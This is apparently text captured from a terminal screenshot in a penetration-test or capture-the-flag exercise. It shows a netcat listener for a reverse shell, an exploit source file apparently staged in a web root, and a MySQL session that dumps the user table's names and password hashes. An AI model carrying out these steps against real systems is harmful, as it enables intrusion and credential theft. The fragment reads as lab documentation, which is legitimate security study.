 nc -lvnp 443
File Edit View Search Terminal Tabs Help
nc -lvnp 443 less /var/www/html/9479.c
| File_priv             | enum('N','Y')                     |      |     | N       |       |
| Grant_priv            | enum('N','Y')                     |      |     | N       |       |
| References_priv       | enum('N','Y')                     |      |     | N       |       |
| Index_priv            | enum('N','Y')                     |      |     | N       |       |
| Alter_priv            | enum('N','Y')                     |      |     | N       |       |
| Show_db_priv          | enum('N','Y')                     |      |     | N       |       |
| Super_priv            | enum('N','Y')                     |      |     | N       |       |
| Create_tmp_table_priv | enum('N','Y')                     |      |     | N       |       |
| Lock_tables_priv      | enum('N','Y')                     |      |     | N       |       |
| Execute_priv          | enum('N','Y')                     |      |     | N       |       |
| Repl_slave_priv       | enum('N','Y')                     |      |     | N       |       |
| Repl_client_priv      | enum('N','Y')                     |      |     | N       |       |
| ssl_type              | enum('','ANY','X509','SPECIFIED') |      |     |         |       |
| ssl_cipher            | blob                              |      |     |         |       |
| x509_issuer           | blob                              |      |     |         |       |
| x509_subject          | blob                              |      |     |         |       |
| max_questions         | int(11) unsigned                  |      |     | 0       |       |
| max_updates           | int(11) unsigned                  |      |     | 0       |       |
| max_connections       | int(11) unsigned                  |      |     | 0       |       |
+-----------------------+-----------------------------------+------+-----+---------+-------+
31 rows in set (0.00 sec)
mysql> select user,password from user;
select user,password from user;
+------+------------------+
| user | password         |
+------+------------------+
| root | 5a6914ba69e02807 |
| root | 5a6914ba69e02807 |
|      |                  |
|      |                  |
| john | 5a6914ba69e02807 |
+------+------------------+
5 rows in set (0.00 sec)
mysql>